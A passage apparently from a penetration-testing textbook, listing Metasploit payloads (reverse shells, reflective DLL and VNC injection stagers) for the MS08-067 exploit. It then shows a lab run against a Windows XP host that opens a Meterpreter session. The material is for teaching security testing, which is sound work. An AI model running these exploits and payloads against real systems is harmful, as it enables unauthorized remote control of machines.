 generic/shell_reverse_tcp normal Generic Command Shell, Reverse
Inline
generic/tight_loop normal Generic x86 Tight Loop
windows/dllinject/bind_ipv6_tcp normal Reflective DLL Injection, Bind
TCP Stager (IPv6)
windows/dllinject/bind_nonx_tcp normal Reflective DLL Injection, Bind
TCP Stager (No NX or Win7)
windows/dllinject/bind_tcp normal Reflective DLL Injection, Bind
TCP Stager
windows/dllinject/reverse_http normal Reflective DLL Injection, Reverse
HTTP Stager
--snip--
windows/vncinject/reverse_ipv6_http normal VNC Server (Reflective Injection),
Reverse HTTP Stager (IPv6)
windows/vncinject/reverse_ipv6_tcp normal VNC Server (Reflective Injection),
Reverse TCP Stager (IPv6)
--snip--
windows/vncinject/reverse_tcp normal VNC Server (Reflective Injection),
Reverse TCP Stager
windows/vncinject/reverse_tcp_allports normal VNC Server (Reflective Injection),
Reverse All-Port TCP Stager
windows/vncinject/reverse_tcp_dns normal VNC Server (Reflective Injection),
Reverse TCP Stager (DNS)
Listing 4-7: Compatible payloads
If you forget to set a payload, you may find that, miraculously, the exploit
module will just choose the default payload and associated settings and run
it anyway. Still, you should get in the habit of manually setting a payload and
its options because the default won't always fit your needs.
A Test Run
Let's keep things simple and send off our exploit with the default payload
options first, just to see how things work. Enter exploit to tell Metasploit to
run the module, as shown in Listing 4-8.
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 192.168.20.9:4444
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (752128 bytes) to 192.168.20.10
[*] Meterpreter session 1 opened (192.168.20.9:4444 -> 192.168.20.10:1334) at
2015-08-31 07:37:05 -0400
meterpreter >
Listing 4-8: Running the exploit